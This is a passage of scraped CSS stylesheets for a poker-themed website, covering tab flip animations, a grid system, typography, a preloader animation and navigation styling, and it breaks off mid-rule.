	-moz-transform: rotateY(-90deg);
	-webkit-transform: rotateY(-90deg);
}
.poker-tabs-anim-flip > .poker-tab-content-1:checked ~ ul > .poker-tab-content-1,
.poker-tabs-anim-flip > .poker-tab-content-2:checked ~ ul > .poker-tab-content-2,
.poker-tabs-anim-flip > .poker-tab-content-3:checked ~ ul > .poker-tab-content-3,
.poker-tabs-anim-flip > .poker-tab-content-4:checked ~ ul > .poker-tab-content-4,
.poker-tabs-anim-flip > .poker-tab-content-5:checked ~ ul > .poker-tab-content-5,
.poker-tabs-anim-flip > .poker-tab-content-6:checked ~ ul > .poker-tab-content-6,
.poker-tabs-anim-flip > .poker-tab-content-7:checked ~ ul > .poker-tab-content-7,
.poker-tabs-anim-flip > .poker-tab-content-8:checked ~ ul > .poker-tab-content-8,
.poker-tabs-anim-flip > .poker-tab-content-9:checked ~ ul > .poker-tab-content-9 {
	-o-transform: rotateX(0deg);
	-ms-transform: rotateX(0deg);
	-moz-transform: rotateX(0deg);
	-webkit-transform: rotateX(0deg);
	-o-transition-delay: 0.2s;
	-ms-transition-delay: 0.2s;
	-moz-transition-delay: 0.2s;
	-webkit-transition-delay: 0.2s;
}


/**/
/* grid system */
/**/
.poker-tabs .grid-row {
	margin-top: 20px;
}
.poker-tabs .grid-row:after {
	content: '';
	display: table;
	clear: both;
}
.poker-tabs .grid-row:first-child {
	margin-top: 0;
}
.poker-tabs .grid-col {
	display: block;
	float: left;
	width: 100%;
	margin-left: 2%;
}
.poker-tabs .grid-col:first-child {
	margin-left: 0;
}
.poker-tabs .grid-col .inner {
	padding: 10px 0;
	border-radius: 5px;
	background: rgba(0,0,0,0.1);
	text-align: center;
}
.poker-tabs .grid-col-1 {
	width: 6.5%;
}
.poker-tabs .grid-col-2 {
	width: 15%;
}
.poker-tabs .grid-col-3 {
	width: 23.5%;
}
.poker-tabs .grid-col-4 {
	width: 32%;
}
.poker-tabs .grid-col-5 {
	width: 40.5%;
}
.poker-tabs .grid-col-6 {
	width: 49%;
}
.poker-tabs .grid-col-7 {
	width: 57.5%;
}
.poker-tabs .grid-col-8 {
	width: 66%;
}
.poker-tabs .grid-col-9 {
	width: 74.5%;
}
.poker-tabs .grid-col-10 {
	width: 83%;
}
.poker-tabs .grid-col-11 {
	width: 91.5%;
}
.poker-tabs .grid-col-offset-1,
.poker-tabs .grid-col-offset-1:first-child {
	margin-left: 8.5%;
}
.poker-tabs .grid-col-offset-2,
.poker-tabs .grid-col-offset-2:first-child {
	margin-left: 17%;
}
.poker-tabs .grid-col-offset-3,
.poker-tabs .grid-col-offset-3:first-child {
	margin-left: 25.5%;
}
.poker-tabs .grid-col-offset-4,
.poker-tabs .grid-col-offset-4:first-child {
	margin-left: 34%;
}
.poker-tabs .grid-col-offset-5,
.poker-tabs .grid-col-offset-5:first-child {
	margin-left: 42.5%;
}
.poker-tabs .grid-col-offset-6,
.poker-tabs .grid-col-offset-6:first-child {
	margin-left: 51%;
}
.poker-tabs .grid-col-offset-7,
.poker-tabs .grid-col-offset-7:first-child {
	margin-left: 59.5%;
}
.poker-tabs .grid-col-offset-8,
.poker-tabs .grid-col-offset-8:first-child {
	margin-left: 68%;
}
.poker-tabs .grid-col-offset-9,
.poker-tabs .grid-col-offset-9:first-child {
	margin-left: 76.5%;
}
.poker-tabs .grid-col-offset-10,
.poker-tabs .grid-col-offset-10:first-child {
	margin-left: 85%;
}
.poker-tabs .grid-col-offset-11,
.poker-tabs .grid-col-offset-11:first-child {
	margin-left: 93.5%;
}


/**/
/* typography */
/**/
.poker-tabs .typography h1,
.poker-tabs .typography h2,
.poker-tabs .typography h3,
.poker-tabs .typography h4,
.poker-tabs .typography h5,
.poker-tabs .typography h6 {
	margin: 40px 0 0 0;
	padding: 0;
	text-align: left;
	color: #333;
}
.poker-tabs .typography h1 {
	font-size: 40px;
	line-height: 50px;
	font-weight: 300;
}
.poker-tabs .typography h2 {
	font-size: 34px;
	line-height: 44px;
	font-weight: 300;
}
.poker-tabs .typography h3 {
	font-size: 28px;
	line-height: 36px;
	font-weight: 300;
}
.poker-tabs .typography h4 {
	font-size: 22px;
	line-height: 30px;
	font-weight: 400;
}
.poker-tabs .typography h5 {
	font-size: 16px;
	line-height: 23px;
	font-weight: 400;
	text-transform: uppercase;
}
.poker-tabs .typography h6 {
	font-size: 14px;
	line-height: 20px;
	font-weight: 400;
	text-transform: uppercase;
}
.poker-tabs .typography p {
	margin: 20px 0 0 0;
	padding: 0;
	line-height: 20px;
	text-align: left;
}
.poker-tabs .typography ul,
.poker-tabs .typography ol {
	list-style: none;
	margin: 20px 0 0 0;
	padding: 0;
	line-height: 20px;
}
.poker-tabs .typography li {
	position: relative;
	margin-top: 5px;
	padding-left: 20px;
}
.poker-tabs .typography li ul,
.poker-tabs .typography li ol {
	margin-top: 5px;
}
.poker-tabs .typography ul li:before {
	content: '';
	position: absolute;
	top: 8px;
	left: 0;
	width: 4px;
	height: 4px;
	background: #333;
}
.poker-tabs .typography ol {
	counter-reset: list1;
}
.poker-tabs .typography ol > li:before {
	counter-increment:list1;
	content: counter(list1)'.';
	position: absolute;
	top: 0;
	left: 0;
	color: #333;
}
.poker-tabs .typography a {
	text-decoration: underline;
	color: #2da5da;
}
.poker-tabs .typography a:hover {
	text-decoration: none;
}
.poker-tabs .typography .pic {
	padding: 4px;
	border: 1px dotted #ccc;
}
.poker-tabs .typography .pic img {
	display: block;
}
.poker-tabs .typography .pic-right {
	float: right;
	margin: 0 0 10px 20px;
}
.poker-tabs .typography .link {
	text-decoration: underline;
	color: #2da5da;
	cursor: pointer;
}
.poker-tabs .typography .link:hover {
	text-decoration: none;
}
.poker-tabs .typography h1:first-child,
.poker-tabs .typography h2:first-child,
.poker-tabs .typography h3:first-child,
.poker-tabs .typography h4:first-child,
.poker-tabs .typography h5:first-child,
.poker-tabs .typography h6:first-child,
.poker-tabs .typography p:first-child {
	margin-top: 0;
}
.poker-tabs .typography .text-center {
	text-align: center;
}
.poker-tabs .typography .text-right {
	text-align: right;
}


/**/
/* icons */
/**/
.poker-tabs > label .fa {
	display: block;
	float: left;
	width: 18px;
	margin: 0 12px 0 -6px;
  font-family: FontAwesome;
  font-style: normal;
  font-size: 16px;
  line-height: 45px;
  text-align: center;
  -webkit-font-smoothing: antialiased;
}


/**/
/* pad */
/**/
@media screen and (max-width: 1000px) {
	.poker-tabs > label span span {
		padding: 0 15px;
	}
	.poker-tabs > label .fa {
		margin-right: 10px;
		margin-left: -5px;
	}
}


/**/
/* phone */
/**/
@media screen and (max-width: 767px) {
	
	.poker-tabs .grid-col,
	.poker-tabs .grid-col:first-child {
		float: none;
		width: 100%;
		margin: 20px 0 0 0;
	}
	
	.poker-tabs-response-to-stack > label {
		display: block;
		width: 100%;
		padding-right: 0;
		padding-left: 0;
		text-align: left;
	}
	.poker-tabs-response-to-stack > ul {
		margin-top: 0;
		margin-right: 0;
		margin-left: 0;
	}
	.poker-tabs-response-to-stack > ul > li {
		-o-transform-origin: 50% 0%;
		-ms-transform-origin: 50% 0%;
		-moz-transform-origin: 50% 0%;
		-webkit-transform-origin: 50% 0%;
	}
	.poker-tabs-response-to-stack.poker-tabs-anim-flip > ul > li {
		-webkit-transform: rotateX(-90deg);
	}
	
	.poker-tabs-response-to-icons > label {
		font-size: 0;
	}
	.poker-tabs-response-to-icons > label .fa {
		width: 45px;
		margin: 0;
		font-size: 16px;
	}
	.poker-tabs-response-to-icons > label span span {
		padding: 0;
	}
	.poker-tabs-response-to-icons label span{font-size:14px;}
	.typography .img-left {
        float: none;
    }
	.poker-tabs-response-to-icons.poker-tabs-pos-left > label,
	.poker-tabs-response-to-icons.poker-tabs-pos-right > label {
		width: 56px;
	}
	.poker-tabs-response-to-icons.poker-tabs-pos-left > ul {
		margin-left: 56px;
	}
	.poker-tabs-response-to-icons.poker-tabs-pos-right > ul {
		margin-right: 56px;
	}
	
	.poker-tabs-response-to-switcher > label {
		display: none;
		width: 100%;
		padding-right: 0;
		padding-left: 0;
		text-align: left;
	}
	.poker-tabs-response-to-switcher > .switcher {
		display: block;
	}
	.poker-tabs-response-to-switcher:hover > label {
		display: block;
	}
	.poker-tabs-response-to-switcher:hover > .switcher {
		display: none;
	}
	.poker-tabs-response-to-switcher > ul {
		margin-top: 0;
		margin-right: 0;
		margin-left: 0;
	}
	.poker-tabs-response-to-switcher > ul > li {
		-o-transform-origin: 50% 0%;
		-ms-transform-origin: 50% 0%;
		-moz-transform-origin: 50% 0%;
		-webkit-transform-origin: 50% 0%;
	}
	.poker-tabs-response-to-switcher.poker-tabs-anim-flip > ul > li {
		-webkit-transform: rotateX(-90deg);
	}
}


@media only screen and (max-width: 321px) 
{
    .poker-tabs .typography .text-right {
        text-align: left;
        font-size: 12px;
    }
}

--- FILE ---
content_type: text/css
request_url: http://baoyukeji.net/css/screen3.css
body_size: 16445
content:
@font-face {
	font-family: 'BebasNeuewebfont';
	src: url('fonts/BebasNeuewebfont.eot');
	src: local('BebasNeuewebfont'), url('fonts/BebasNeuewebfont.woff') format('woff'), url('fonts/BebasNeuewebfont.ttf') format('truetype');
}

@font-face {
	font-family: 'ecoicon';
	src:url('fonts/ecoicons/ecoicon.eot');
	src:url('fonts/ecoicons/ecoicon.eot?#iefix') format('embedded-opentype'),
		url('fonts/ecoicons/ecoicon.woff') format('woff'),
		url('fonts/ecoicons/ecoicon.ttf') format('truetype'),
		url('fonts/ecoicons/ecoicon.svg#ecoicon') format('svg');
	font-weight: normal;
	font-style: normal;
}
/* Font downloaded from FontsForWeb.com */


/* ===================================*/
/* TABLE OF CONTENTS: */
/* ===================================*/
/* 01 - NAVIGATION - Content Part - Logo&Menu */
/* 02 - HOME - Content Part - Intro Box */
/* 03 - HOME - Content Part - Intro Text */
/* 04 - HOME - Content Part - Intro Program Text*/
/* 05 - Program Info*/
/* 06 - Tournaments Info*/
/* 07 - About Content Princing Table*/
/* 08 - Events Info*/
/* 08a - EVENTS GALLERY - Content Part*/
/* 09 - Table Info*/
/* 10 - Table Contents*/
/* 11 - Contact Info*/
/* 12 - Contact Contents*/
/* 13 - Form Contacts*/
/* 14 - SHADOW STYLES*/
/* 15 - ShortCodes*/
/* 16 - Media Queries*/


/*     PRELOAD      */

#preloader  {
     position: fixed;
     top: 0;
     left: 0;
     right: 0;
     bottom: 0;
     background-color: #fff;
     z-index: 100000000;
    height: auto;
    overflow:hidden;
 }


#status  {
     width: 200px;
     height: 200px;
     position: absolute;
     left: 50%;
     top: 50%;
     background-repeat: no-repeat;
     background-position: center;
     margin: -100px 0 0 -100px;
     
 }
.figure_top { 
  position: absolute;
  margin: auto;
  top: 0; 
  bottom: 0; 
  left: 0; 
  right: 0;
  width: 6.250em; 
  height: 6.250em;
  animation: rotate 2.4s linear infinite;
  -webkit-animation: rotate 2.4s linear infinite; -moz-animation: rotate 2.4s linear infinite; -ms-animation: rotate 2.4s linear infinite;
}
.white { 
  top: 0; bottom: 0; left: 0; right: 0; 
  background: white; 
  animation: flash 2.4s linear infinite;
  -webkit-animation: flash 2.4s linear infinite; -moz-animation: flash 2.4s linear infinite; -ms-animation: flash 2.4s linear infinite;
  opacity: 0;
}
.dot {
  position: absolute;
  margin: auto;
  width: 2.4em; height: 2.4em;
  border-radius: 100%;
   -webkit-transition: all 1s ease;
      -moz-transition: all 1s ease;
        -o-transition: all 1s ease;
           transition: all 1s ease;
  
}
.dot:nth-child(2) { top: 0; bottom: 0; left: 0; background: #000; animation: dotsY 2.4s linear infinite;-webkit-animation: dotsY 2.4s linear infinite; -moz-animation: dotsY 2.4s linear infinite; -ms-animation: dotsY 2.4s linear infinite; }
.dot:nth-child(3) { left: 0; right: 0; top: 0; background: #D4202B; animation: dotsX 2.4s linear infinite;-webkit-animation: dotsY 2.4s linear infinite; -moz-animation: dotsY 2.4s linear infinite; -ms-animation: dotsY 2.4s linear infinite; }
.dot:nth-child(4) { top: 0; bottom: 0; right: 0; background: #000; animation: dotsY 2.4s linear infinite;-webkit-animation: dotsY 2.4s linear infinite; -moz-animation: dotsY 2.4s linear infinite; -ms-animation: dotsY 2.4s linear infinite; }
.dot:nth-child(5) { left: 0; right: 0; bottom: 0; background: #D4202B; animation: dotsX 2.4s linear infinite;-webkit-animation: dotsY 2.4s linear infinite; -moz-animation: dotsY 2.4s linear infinite; -ms-animation: dotsY 2.4s linear infinite; }


@-webkit-keyframes rotate {
  0% { -webkit-transform: rotate( 0 ); }
  10% { width: 6.250em; height: 6.250em; }
  66% { width: 2.4em; height: 2.4em; }
  100%{  -webkit-transform: rotate( 360deg ); width: 6.250em; height: 6.250em; }
}
@-moz-keyframes rotate {
  0% { -moz-transform: rotate( 0 ); }
  10% { width: 6.250em; height: 6.250em; }
  66% { width: 2.4em; height: 2.4em; }
  100%{ -moz-transform: rotate( 360deg ); width: 6.250em; height: 6.250em; }
}
@-ms-keyframes rotate {
  0% { -ms-transform: rotate( 0 );}
  10% { width: 6.250em; height: 6.250em; }
  66% { width: 2.4em; height: 2.4em; }
  100%{ -ms-transform: rotate( 360deg ); width: 6.250em; height: 6.250em; }
}
@keyframes rotate {
  0% { -ms-transform: rotate( 0 );}
  10% { width: 6.250em; height: 6.250em; }
  66% { width: 2.4em; height: 2.4em; }
  100%{ -ms-transform: rotate( 360deg ); width: 6.250em; height: 6.250em; }
}

@-webkit-keyframes dotsY {
  66% { opacity: .1; width: 2.4em; }
  77%{ opacity: 1; width: 0; }
}
@-moz-keyframes dotsX {
  66% { opacity: .1; height: 2.4em;}
  77%{ opacity: 1; height: 0; }
}
@-ms-keyframes dotsX {
  66% { opacity: .1; height: 2.4em;}
  77%{ opacity: 1; height: 0; }
}
@keyframes dotsX {
  66% { opacity: .1; height: 2.4em;}
  77%{ opacity: 1; height: 0; }
}
@-webkit-keyframes flash {
  33% { opacity: 0; border-radius: 0%; }
  55%{ opacity: .6; border-radius: 100%; }
  66%{ opacity: 0; }
}
@-moz-keyframes flash {
  33% { opacity: 0; border-radius: 0%; }
  55%{ opacity: .6; border-radius: 100%; }
  66%{ opacity: 0; }
}
@-ms-keyframes flash {
  33% { opacity: 0; border-radius: 0%; }
  55%{ opacity: .6; border-radius: 100%; }
  66%{ opacity: 0; }
}
@keyframes flash {
  33% { opacity: 0; border-radius: 0%; }
  55%{ opacity: .6; border-radius: 100%; }
  66%{ opacity: 0; }
}

/*     END  PRELOAD      */

.boxSlideWidth{width:350px}

/* Initial state (hidden or anything else) */
.cbp-so-init-left{
	opacity:0;
	-webkit-transition: -webkit-transform 0.5s, opacity 0.5s;
	-moz-transition: -moz-transform 0.5s, opacity 0.5s;
	transition: transform 0.5s, opacity 0.5s;
	-webkit-transform: translateX(-80px);
	-moz-transform: translateX(-80px);
	transform: translateX(-80px);
}
.cbp-so-init-right{
	opacity:0;
	-webkit-transition: -webkit-transform 0.5s, opacity 0.5s;
	-moz-transition: -moz-transform 0.5s, opacity 0.5s;
	transition: transform 0.5s, opacity 0.5s;
	-webkit-transform: translateX(80px);
	-moz-transform: translateX(80px);
	transform: translateX(80px);
}
.cbp-so-side {
	-webkit-transform: translateX(0px);
	-moz-transform: translateX(0px);
	transform: translateX(0px);
	opacity: 1;
}
.one_sixth_sponsor
{
    opacity:0;
	-webkit-transition: -webkit-transform 0.5s, opacity 1s;
	-moz-transition: -moz-transform 0.5s, opacity 1s;
	transition: transform 0.5s, opacity 1s;
	-webkit-transform: translateX(30px);
	-moz-transform: translateX(30px);
	transform: translateX(30px);
    }
.one_sixth_sponsor_after
{
    opacity:1;
	-webkit-transform: translateX(0px);
	-moz-transform: translateX(0px);
	transform: translateX(0px);
    }
.block_title{opacity: 0;}
span.secondtxt{ font-weight: 200;}
[data-uk-scrollspy*="uk-animation-"] {
    opacity: 0;
}
.uk-animation-scale-down 
{
    -webkit-animation: uk-scale-down 0.5s both ease-out;
    -moz-animation: uk-scale-down 0.5s both ease-out; 
    -ms-animation: uk-scale-down 0.5s both ease-out;
    animation: uk-scale-down 0.5s both ease-out;
}
@-webkit-keyframes uk-scale-down {
  0% {
    opacity: 0;
    -webkit-transform: scale(1.3);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
  }
}
@-moz-keyframes uk-scale-down {
0% {
    opacity: 0;
    -moz-transform: scale(1.3);
}
100% {
    opacity: 1;
    -moz-transform: scale(1);
}
}
@-ms-keyframes uk-scale-down {
0% {
    opacity: 0;
    -ms-transform: scale(1.3);
}
100% {
    opacity: 1;
    -ms-transform: scale(1);
}
}
@keyframes uk-scale-down {
0% {
    opacity: 0;
    transform: scale(1.3);
}
100% {
    opacity: 1;
    transform: scale(1);
}
}

.subtitle_poker{text-align:center;margin-bottom: 30px;}
/****************************** General STYLES ******************************/


/* Deviders */
hr.separator {
	height: 1px;
	margin: 40px 0;
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, .1), rgba(0, 0, 0, 0));
	background-image: -moz-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, .1), rgba(0, 0, 0, 0));
	background-image: -ms-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, .1), rgba(0, 0, 0, 0));
	background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, .1), rgba(0, 0, 0, 0));
	border: 0;
}
hr.separator1 {
	height: 1px;
	margin: 10px 0;
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, .2), rgba(0, 0, 0, 0));
	background-image: -moz-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, .2), rgba(0, 0, 0, 0));
	background-image: -ms-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, .2), rgba(0, 0, 0, 0));
	background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, .2), rgba(0, 0, 0, 0));
	border: 0;
}
hr.separator2 {
	height: 1px;
	margin: 10px 0 30px 0;
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, .1), rgba(0, 0, 0, 0));
	background-image: -moz-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, .1), rgba(0, 0, 0, 0));
	background-image: -ms-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, .1), rgba(0, 0, 0, 0));
	background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, .1), rgba(0, 0, 0, 0));
	border: 0;
}
hr.separatorspace {
	margin:20px 0 40px 0;
	background:none;
	border:none;
	height:1px;
}
.g-hr-footer {
    clear: both;
    height: 1px;
    margin: 3% 0 3% 0;
    position: relative;
    width: 100%;
}
.g-hr-footer.type_short .g-hr-h {
    left: 50%;
    margin-left: -15%;
    width: 30%;
}
.g-hr {
    clear: both;
    height: 1px;
    margin: 2% 0 3% 0;
    position: relative;
    width: 100%;
}
.g-hr.type_short .g-hr-h {
    left: 50%;
    margin-left: -15%;
    width: 30%;
}
.g-hr-h {
    border-top: 1px solid #E8E8E8;
    border-bottom: 1px solid #E8E8E8;
    height: 0;
    left: 0;
    position: absolute;
    top: 50%;
    width: 100%;
    padding-top: 3px;
}
.g-hr-h i {
    background-color: #FFFFFF;
    color: #D0CFCF;
    font-size: 16px;
    height: 16px;
    left: 50%;
    margin-left: -25px;
    margin-top: -8px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 50px;
}

/****************************** NAVIGATION - Content Part - Logo&Menu ******************************/

#navigation {
	background-color: #F5F5F5;
	border-bottom:0px solid #eeeeee;
	text-align: center;
	left: 0;
	top: 0;
	width: 100%;
	z-index: 10000;
	cursor: default;
	position:fixed;
}

#nav li img
{
    margin-bottom:-15px;
    padding: 0 20px;
    }
.logo {
	float:left;
	position: relative;
	z-index: 9999999;
}
.logo img {padding:0px;}
span.red {
	background:#d4202b;
	color:#fff;
	padding:2px 5px;
}

#navigation ul {
	margin: 0;
}
ul#nav li {
	display: inline-block;
	border-right: 1px solid rgba(0, 0, 0, 0.1);
	line-height: 62px;
	padding: 5px 5px 5px 0;
	margin-left:0px;
}
ul#nav li a {
	position: relative;
	display: block;
	color: #555555;
	text-decoration: none;
	outline: 0;
	padding:0 20px 0 20px;
	font-size:1.1em;
	font-family:'Open sans',sans-serif;
	font-size:16px;
	font-weight:500;
	text-transform:uppercase;
	-webkit-transition: background 0.4s ease 0s, color 0.4s ease 0s;
	-moz-transition: background 0.4s ease 0s, color 0.4s ease 0s;
    -o-transition: background 0.4s ease 0s, color 0.4s ease 0s;
	transition: background 0.4s ease 0s, color 0.4s ease 0s;
}
ul#nav li:hover a{
	background:#d4202b;
	color:#fff;
}
ul#nav li.current a{
	background:#d4202b;
	color:#fff;
}
ul#nav li ul {
    background: none repeat scroll 0 0 #54CDE7;
    border: 0 none;
    display: none;
    list-style-type: none;
    margin-top: 0;
    padding: 0 0 0 0;
    z-index: 999999;
}
ul#nav li ul li{
    position: relative;
    z-index:100000;
    padding:10px 10px 10px 10px;
    border-bottom:2px solid #d4202b;
    display: block;
    -webkit-transition: all 0.3s ease-out;  /* Chrome 1-25, Safari 3.2+ */
     -moz-transition: all 0.3s ease-out;  /* Firefox 4-15 */
       -o-transition: all 0.3s ease-out;  /* Opera 10.50–12.00 */
          transition: all 0.3s ease-out;  /* Chrome 26, Firefox 16+, IE 10+, Opera 12.10+ */
}
ul#nav li ul li:hover{background:#d4202b;color:#fff;}
ul#nav li:hover > ul {
    background: none repeat scroll 0 0 #FFFFFF;
    display: block;
    position: absolute;
    z-index: 500;
}
.two_third_contact .first_img{margin-left:0px;}

/*** Slider ***/
.slidePoint{
	overflow:hidden;
	background-attachment: fixed;
	width:100%;
	height:auto;
	padding:0;
}
#slide0{
    background: #fff;
	text-align:left;
    display: block;
    margin-top: 0px;
}
#slide0 .slide-contentfull{margin-bottom:0;}
.money_img{z-index:100000;}

/****************************** HOME - Content Part - Intro Box ******************************/

.callus p {font-size: 12px;}
.callus span {color: #FFFFFF;margin-right: 10px;}

.header-content {
	float: left;
	width: 100%;
	text-align: center;
	margin: 70px 0 50px 0;
}
.header-support i {
    width: 80px;
    height: 80px;
    border: 1px solid #D4202B;
    background-color: #D4202B;
    color: #fff;
    font-size: 35px;
    text-align: center;
    vertical-align: middle;
    line-height: 80px;
    border-radius: 100%;
    margin-bottom: 30px;
}
.header-support .one_fourth:hover i {
	color: #D4202B;
	border:1px solid #D4202B;
	background-color: #fff;
}
.header-support .one_fourth:hover h3 {
	color: #D4202B;
}
.header-support .one_fourth:hover .readmore_but1 {
	color: #D4202B;
}
.header-support .one_fourth.active i {
	color: #D4202B;
	border:1px solid #D4202B;
	background-color: #fff;
}
.header-support .one_fourth.active h3 {
	color: #D4202B;
}
.header-support .one_fourth.active .readmore_but1 {
	color: #D4202B;
}
.header-support .readmore_but1 {color: #454545;}

section#introbg, section#programbg {
	min-height: auto;
	position: relative;
	margin:0;
	padding: 0;
	overflow: hidden;
    background-color: #fff;	
}
section#introbg:nth-of-type(1) {
 background:#161a22;
 height:820px;
}

#programbg>div:nth-of-type(1) {
 opacity:0.7;
 margin: 0;
 height:auto;
 position:absolute;
 width:100%;
 top:0;
left:0;
-webkit-background-size: cover!important; 
    -moz-background-size: cover!important;  
    -o-background-size: cover!important; 
    background-size: cover!important;
}
#introbg>div:nth-of-type(1) {
 background: url(../images/bg.jpg) no-repeat 50% 0 fixed;
 margin: 0;
 height: 820px;
 position:absolute;
 top:0;
left:0;
 width:100%;
-webkit-background-size: cover!important; 
    -moz-background-size: cover!important;  
    -o-background-size: cover!important; 
    background-size: cover!important;
}
.introboxes {
	margin-top:0;
}
.introboxes ul {
	background-color: #161a22;
	background: rgba(21, 24, 32, 0.8);
	border-bottom:1px solid #161a22;
	padding:10px;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px;
	border-radius: 1px;
}
.introboxes .middlebox {
	margin-top:-50px;
}

.introboxes h3 {
	margin-bottom:14px;
	color:#fff;
	display:inline-block;
	letter-spacing:0.05em;
}
.introboxes h3.titleclub {
	background-color: #d4202b;
	padding:0;
	margin:0;
	width: 150px;
	height: 50px;
	line-height:50px;
	text-align: center;
	-moz-border-radius: 1px;
	-webkit-border-radius: 1px;
	-khtml-border-radius: 1px;
	border-radius: 1px;
}
.introboxes h3.titleclub2{
    background-color: #161a22;
	padding:0;
	margin:0;
	width: 150px;
	height: 50px;
	line-height:50px;
	text-align: center;
	-moz-border-radius: 1px;
	-webkit-border-radius: 1px;
	-khtml-border-radius: 1px;
	border-radius: 1px;
    }
.introboxes p {
	background-color: #161a22;
	color:#fff;
	text-shadow:none;
	padding:20px 10px;
	display:inline-block;
	margin:0;
	border-bottom:3px solid #989ca9;
}
.introboxes p.middle {
	background:#d4202b;
	color:#fff;
	text-shadow:none;
}
section#introbg article, section#programbg article {
	position:relative;
	z-index:1000;
	padding:0 0;
}
section#programbg article .txt_parallax_top{
	text-align:center;
	margin-bottom:50px;
}

section#programbg article .img_arrow p{
	color: #121212; 
	text-shadow: none; 
	background-color:none; 
	font-size: 30px; 
	line-height: 10px; 
	font-family: 'BebasNeuewebfont', sans-serif;
	font-weight:400;
	margin: 20px 0 0 20px; 
	text-shadow:0 1px 1px #797878;	
	text-transform:uppercase;
	}
section#programbg article .img_arrow h2{   
    color: #121212; 				
	font-weight: 700; 
	font-size: 96px; 
	line-height: 16px; 
	font-family: 'BebasNeuewebfont', sans-serif; 
	padding: 30px 13px 13px 13px;
	margin: 20px 0 0 0px; 
	text-shadow:0 1px 1px #797878;
   
}
section#programbg article .img_arrow .txt_paral_top{
    font-size: 76px;
	margin: 40px 0 0 0px; 
    }
.parallax-item {
	position:absolute;
	z-index:5;
	top:40px;
}
/****************************** HOME - Content Part - Intro Text ******************************/
#introtext {
	background:url(../images/imgtop.jpg) no-repeat;
	border-bottom:1px solid #eeeeee;
	padding:40px 0;
	text-align:center;
}
span.topline {
	border-top:3px solid #d4202b;
	padding:1px 0;
}
#introtext h1 {
	margin-bottom:10px;
}
#introtext p {
	padding:5px;
	display:inline-block;
	text-shadow:none;
	color:#231f20;
	margin-bottom:15px;
	font-family: 'Open sans', sans-serif; 
	font-size:20px;
}
.facts{ margin-top: 20px;}
.fact{ margin: 0 auto;text-align: center;}
.fact-icon i{ font-size: 30px;text-align: center;margin-top: 20px;margin-bottom: 20px;}
/****************************** HOME - Content Part - Intro Program Text ******************************/
#texas{text-align:center;}
.about_team{margin-left:15px;}
#blockTitle4{text-align:center;}
.content-item {
  overflow: hidden;
  position: relative;
  margin-top:20px;
  margin-bottom: 30px;
}
.content-item img {
    height: auto;
    max-width: 100%;
}
.more_important{
    background:#D4202B;
    margin-top:20px;
    }
.over-content p, .over-content h2{margin-left:30px;}  
.over-content p{padding-bottom:40px;} 
.programroulette  .over-content h2{
     margin-top:30px;
     border-bottom: 1px solid #333;
     padding: 0 0 12px;
     }
  
.content-item .overlay {
  border-bottom: 100px solid #EEEEEE;
  border-left: 100px solid transparent;
  bottom: 0;
  height: 0;
  opacity: .95;
  position: absolute;
  right: 0;
  text-indent: -9999px;
  -webkit-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
  -o-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
  width: 0;
}
.content-item:hover .overlay {
  border-bottom: 800px solid #EEEEEE;
  border-left: 800px solid transparent;
  -webkit-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
  -o-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.corner-overlay-content i{
    font-size:25px;
    color:#aeaeae;
    }
.content-item .corner-overlay-content {
  bottom: 15px;
  color: #333;
  position: absolute;
  right: 15px;
  -webkit-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
  -o-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.content-item:hover .corner-overlay-content {
  opacity: 0;
  -webkit-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
  -o-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.content-item .overlay-content {
  bottom: 0;
  color: #333;
  left: 0;
  opacity: 0;
  padding: 30px;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.content-item .overlay-content h2 {
  border-bottom: 1px solid #b0afaf;
  padding: 0 0 12px;
  font-size:28px;
  font-weight:300;
  text-align:left;
  font-family: 'BebasNeuewebfont', sans-serif;
  font-weight: 400;
}
.content-item:hover .overlay-content {
  opacity: 1;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  -webkit-transition-delay: 0.3s;
  -moz-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  transition-delay: 0.3s;
}

.txt_parallax_top {
	border:0px solid #000;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.4);
    background: #fff;
}
.container .tt_first{margin-left:0px;}

span.special {
	text-transform:lowercase;
	font-style:italic;
	color:#818174;
	font-size:18px;
	font-family: 'Lato', sans-serif;
	font-weight: 300;
	margin-left:5px;
	border-left:1px dotted #fff;
	padding:0 0 0 10px;
}

/****************************** Program Info ******************************/
@font-face {
    font-family: 'WebSymbolsRegular';
    src: url('fonts/websymbols-regular-webfont.eot');
    src: url('fonts/websymbols-regular-webfont.eot?#iefix') format('embedded-opentype'),
        url('fonts/websymbols-regular-webfont.woff') format('woff'),
        url('fonts/websymbols-regular-webfont.ttf') format('truetype'),
        url('fonts/websymbols-regular-webfont.svg#WebSymbolsRegular') format('svg');
    font-weight: normal;
    font-style: normal;
}
.more{
	position:relative;
	margin-top:20px;
